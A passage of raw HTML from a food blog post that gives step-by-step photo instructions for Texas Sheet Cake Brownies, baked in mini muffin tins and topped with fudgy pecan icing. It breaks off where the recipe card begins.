href=#recipe data-recipe=135428 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-jump wprm-recipe-link wprm-jump-to-recipe-shortcode wprm-block-text-normal wprm-recipe-jump-inline-button wprm-recipe-link-inline-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-jump-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 24 24"><g
class=nc-icon-wrapper fill=#ffffff><path
data-color=color-2 d=M9,2h6c0.6,0,1-0.4,1-1s-0.4-1-1-1H9C8.4,0,8,0.4,8,1S8.4,2,9,2z></path> <path
fill=#ffffff d=M16,11V5c0-0.6-0.4-1-1-1H9C8.4,4,8,4.4,8,5v6H1.9L12,23.6L22.1,11H16z></path></g></svg></span> Jump to Recipe</a><a
href=https://cantstayoutofthekitchen.com/wprm_print/texas-sheet-cake-brownies-2 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-inline-button wprm-recipe-link-inline-button wprm-color-accent" data-recipe-id=135428 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g ><path
fill=#ffffff d="M19,5.09V1c0-0.552-0.448-1-1-1H6C5.448,0,5,0.448,5,1v4.09C2.167,5.569,0,8.033,0,11v7c0,0.552,0.448,1,1,1h4v4c0,0.552,0.448,1,1,1h12c0.552,0,1-0.448,1-1v-4h4c0.552,0,1-0.448,1-1v-7C24,8.033,21.833,5.569,19,5.09z M7,2h10v3H7V2z M17,22H7v-9h10V22z M18,10c-0.552,0-1-0.448-1-1c0-0.552,0.448-1,1-1s1,0.448,1,1C19,9.552,18.552,10,18,10z"/></g></svg></span> Print Recipe</a></div><p>Texas Sheet Cake Brownies will have you drooling. Really drooling. These bite-sized chocolate desserts are fabulous for any kind of holiday party. But now that summer time is here, these brownies are great for backyard barbecues, cook outs and picnics with friends and family. The brownies are filled with chocolate (and sugar), and pecans. Then the fudgy icing is also filled with chocolate (and sugar), and pecans. It&#8217;s a double whammy&#8230;double chocolate, double sugar, double pecans. Oh, my.</p><h2 class="has-text-align-center wp-block-heading"><strong><a
href=https://www.instagram.com/cantstayoutofthekitchen/ data-type=URL data-id=https://www.instagram.com/cantstayoutofthekitchen/ target=_blank rel="noreferrer noopener">Follow Me On Instagram!</a></strong></h2><p>Okay, confession time. My first attempt at&nbsp;Texas Sheet Cake Brownies after&nbsp;following a highly-pinned Pinterest recipe was a bomb! They were awful. The &#8220;brownie&#8221; was too cake-like and wouldn&#8217;t come out of the miniature muffin tins without crumbling. I was so-o-o-o-o-0 disappointed.</p><p>Believe it or not even food bloggers&nbsp;may come across a recipe on Pinterest every now and then that doesn&#8217;t work in spite of the great pictures&#8230;.So I went back to the drawing board. I decided to use my own Texas Sheet Cake Icing from my <a
rel="noopener noreferrer" href=http://cantstayoutofthekitchen.com/2012/07/28/chocolate-fudge-cake-with-chocolate-nut-icing/ target=_blank>Texas Sheet Cake</a> recipe and the brownie portion from&nbsp;my <a
rel="noopener noreferrer" href=http://cantstayoutofthekitchen.com/2013/11/21/fudge-frosted-brownies/ target=_blank>Fudge Frosted Brownies</a>. This time there was success! Oh, yes, yes, yes!</p><p>This time the brownies were rich, dense and fudgy (not cakey), so they came out of the muffin tins very easily. After drizzling the Texas Sheet Cake icing over top they were ready to go&#8230;.and amazing, if I do say so myself. If you enjoy brownies, you&#8217;ll love these with a fudgy pecan icing.</p><p>We had friends from our Sunday school class over for lunch a couple of weeks ago. I realized we were going to be a little short on desserts so I thought about throwing these brownies together. Once I got the recipe right, Texas Sheet Cake Brownies&nbsp;were terrific and even the kids dug into them. If you&#8217;re a chocolate lover you won&#8217;t be able to keep your hands out of them. Give them a try and you&#8217;ll see for yourself.</p><div
class="cuisine-recipe-block cuisine-recipe-jump-block"><div
class="cuisine-recipe-jump cuisine-recipe-jump-center"><button
class="button primary-button hov-bk"><span>Jump to Recipe</span></button></div></div><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-Collage.jpg><img
decoding=async width=750 height=2124 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-Collage.jpg alt="Texas Sheet Cake Brownies | Can't Stay Out of the Kitchen | oh my goodness, these #brownies are so amazing. If you're a #chocolate lover you won't be able to get enough of them! #dessert #tailgating" class=wp-image-64512 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-Collage.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-Collage-212x600.jpg 212w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-Collage-362x1024.jpg 362w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-Collage-150x425.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-Collage-600x1699.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-Collage-542x1536.jpg 542w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-Collage-723x2048.jpg 723w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-Collage-706x2000.jpg 706w" sizes="(max-width: 750px) 100vw, 750px"></a></figure><p><strong>Texas Sheet Cake Brownies are awesome. Every bite will have you licking your fingers.</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8095.jpg><img
decoding=async width=750 height=1000 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8095.jpg alt="Texas Sheet Cake Brownies | Can't Stay Out of the Kitchen | oh my goodness, these #brownies are so amazing. If you're a #chocolate lover you won't be able to get enough of them! #dessert #tailgating" class=wp-image-64506 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8095.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8095-450x600.jpg 450w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8095-150x200.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8095-600x800.jpg 600w" sizes="(max-width: 750px) 100vw, 750px"></a></figure><p><strong>We served Texas Sheet Cake Brownies for a backyard barbecue. They are certainly good for any tailgating party, picnic or even baby showers.</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8128.jpg><img
loading=lazy decoding=async width=750 height=928 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8128.jpg alt="Texas Sheet Cake Brownies | Can't Stay Out of the Kitchen | oh my goodness, these #brownies are so amazing. If you're a #chocolate lover you won't be able to get enough of them! #dessert #tailgating" class=wp-image-64511 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8128.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8128-485x600.jpg 485w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8128-150x186.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8128-600x742.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>Be careful or you will find yourself gorging on these delicious beauties! It was hard restraining myself!</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8019.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8019-683x1024.jpg alt="Texas Sheet Cake Brownies | Can't Stay Out of the Kitchen | oh my goodness, these #brownies are so amazing. If you're a #chocolate lover you won't be able to get enough of them! #dessert #tailgating" class=wp-image-64501 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8019-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8019-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8019-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8019-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8019.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>Like I said, you&#8217;ll be salivating over these fudgy brownies from the first sniff. They are practically irresistible.</strong></p><p>Here&#8217;s what I did.</p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0137.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0137-540x405.jpg alt="Texas Sheet Cake Brownies | Can't Stay Out of the Kitchen | oh my goodness, these #brownies are so amazing. If you're a #chocolate lover you won't be able to get enough of them! #dessert #tailgating" class=wp-image-64495 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0137-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0137-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0137-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0137-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0137-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0137.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>I used these ingredients for the miniature brownie muffins.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0138_1024.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0138_1024-540x405.jpg alt="Texas Sheet Cake Brownies | Can't Stay Out of the Kitchen | oh my goodness, these #brownies are so amazing. If you're a #chocolate lover you won't be able to get enough of them! #dessert #tailgating" class=wp-image-64496 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0138_1024-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0138_1024-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0138_1024-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0138_1024-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0138_1024-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0138_1024.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong><span
style="text-decoration: underline">Melt butter</span> in saucepan over low heat. <span
style="text-decoration: underline">Add chocolate</span>. Remove from heat and cool.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0139.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0139-540x405.jpg alt="Texas Sheet Cake Brownies | Can't Stay Out of the Kitchen | oh my goodness, these #brownies are so amazing. If you're a #chocolate lover you won't be able to get enough of them! #dessert #tailgating" class=wp-image-64497 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0139-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0139-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0139-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0139-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0139-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0139.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Add flour, eggs, sugar and pecans.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0140.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0140-540x405.jpg alt="Texas Sheet Cake Brownies | Can't Stay Out of the Kitchen | oh my goodness, these #brownies are so amazing. If you're a #chocolate lover you won't be able to get enough of them! #dessert #tailgating" class=wp-image-64498 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0140-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0140-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0140-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0140-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0140-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0140.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Stir ingredients with a wooden spoon to combine.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0141.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0141-540x405.jpg alt="Texas Sheet Cake Brownies | Can't Stay Out of the Kitchen | oh my goodness, these #brownies are so amazing. If you're a #chocolate lover you won't be able to get enough of them! #dessert #tailgating" class=wp-image-64499 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0141-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0141-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0141-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0141-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0141-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0141.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Grease muffin tins with cooking spray. Add brownie mixture to about 3/4 full.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0142.jpg><img
loading=lazy decoding=async width=450 height=600 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0142-450x600.jpg alt="Texas Sheet Cake Brownies | Can't Stay Out of the Kitchen | oh my goodness, these #brownies are so amazing. If you're a #chocolate lover you won't be able to get enough of them! #dessert #tailgating" class=wp-image-64500 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0142-450x600.jpg 450w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0142-150x200.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0142-600x800.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0142.jpg 750w" sizes="auto, (max-width: 450px) 100vw, 450px"></a></figure><p><strong>Bake at 350 for about 25 minutes or until a toothpick inserted in center comes out clean. After about 10 minutes remove brownies to wire rack to ice with icing.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0132.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0132-540x405.jpg alt="Texas Sheet Cake Brownies | Can't Stay Out of the Kitchen | oh my goodness, these #brownies are so amazing. If you're a #chocolate lover you won't be able to get enough of them! #dessert #tailgating" class=wp-image-64490 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0132-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0132-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0132-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0132-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0132-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0132.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>I used these ingredients for the Texas Sheet Cake Icing.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0133.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0133-540x405.jpg alt="Texas Sheet Cake Brownies | Can't Stay Out of the Kitchen | oh my goodness, these #brownies are so amazing. If you're a #chocolate lover you won't be able to get enough of them! #dessert #tailgating" class=wp-image-64491 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0133-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0133-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0133-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0133-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0133-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0133.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Melt butter. Add cocoa and milk.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0134.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0134-540x405.jpg alt="Texas Sheet Cake Brownies | Can't Stay Out of the Kitchen | oh my goodness, these #brownies are so amazing. If you're a #chocolate lover you won't be able to get enough of them! #dessert #tailgating" class=wp-image-64492 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0134-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0134-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0134-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0134-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0134-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0134.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Bring to a boil. Remove from heat.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0135.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0135-540x405.jpg alt="Texas Sheet Cake Brownies | Can't Stay Out of the Kitchen | oh my goodness, these #brownies are so amazing. If you're a #chocolate lover you won't be able to get enough of them! #dessert #tailgating" class=wp-image-64493 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0135-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0135-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0135-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0135-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0135-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0135.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Add vanilla, powdered sugar and pecans.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0136.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0136-540x405.jpg alt="Texas Sheet Cake Brownies | Can't Stay Out of the Kitchen | oh my goodness, these #brownies are so amazing. If you're a #chocolate lover you won't be able to get enough of them! #dessert #tailgating" class=wp-image-64494 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0136-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0136-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0136-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0136-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0136-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_0136.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Stir to combine.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8022.jpg><img
loading=lazy decoding=async width=540 height=360 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8022-540x360.jpg alt="Texas Sheet Cake Brownies | Can't Stay Out of the Kitchen | oh my goodness, these #brownies are so amazing. If you're a #chocolate lover you won't be able to get enough of them! #dessert #tailgating" class=wp-image-64502 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8022-540x360.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8022-768x512.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8022-150x100.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8022-600x400.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8022.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Drizzle icing over top of brownie muffins. You will have to work quickly because the icing will set up like fudge. If that happens, you may have to rewarm the icing until you get a spreadable consistency again. Allow the icing to cool and harden on the brownies &#8211; about 15 minutes or so.</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8061.jpg><img
loading=lazy decoding=async width=717 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8061-717x1024.jpg alt="Texas Sheet Cake Brownies | Can't Stay Out of the Kitchen | oh my goodness, these #brownies are so amazing. If you're a #chocolate lover you won't be able to get enough of them! #dessert #tailgating" class=wp-image-64504 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8061-717x1024.jpg 717w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8061-420x600.jpg 420w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8061-150x214.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8061-600x857.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8061.jpg 750w" sizes="auto, (max-width: 717px) 100vw, 717px"></a></figure><p><strong>You can store these brownies in an air-tight container for several days or even freeze them for later!</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8080.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8080-683x1024.jpg alt="Texas Sheet Cake Brownies | Can't Stay Out of the Kitchen | oh my goodness, these #brownies are so amazing. If you're a #chocolate lover you won't be able to get enough of them! #dessert #tailgating" class=wp-image-64505 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8080-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8080-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8080-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8080-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8080.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>Texas Sheet Cake Brownies pack well for picnics, family reunions and other summer holiday fare.</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8054.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8054-683x1024.jpg alt="Texas Sheet Cake Brownies | Can't Stay Out of the Kitchen | oh my goodness, these #brownies are so amazing. If you're a #chocolate lover you won't be able to get enough of them! #dessert #tailgating" class=wp-image-64503 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8054-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8054-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8054-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8054-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8054.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>If you take a batch of these brownies out to your office, you will find them disappearing in no time!</strong></p><p>Here&#8217;s the recipe.</p><h1 class="wp-block-heading"><span
style="text-decoration: underline;color: #3366ff"><strong>TEXAS SHEET CAKE BROWNIES</strong></span></h1><p>(My own concoction)</p><div
id=recipe></div><div
id=wprm-recipe-container-135428 class=wprm-recipe-container data-recipe-id=135428 data-servings=48><div
class="wprm-recipe wprm-recipe-template-chic"><div
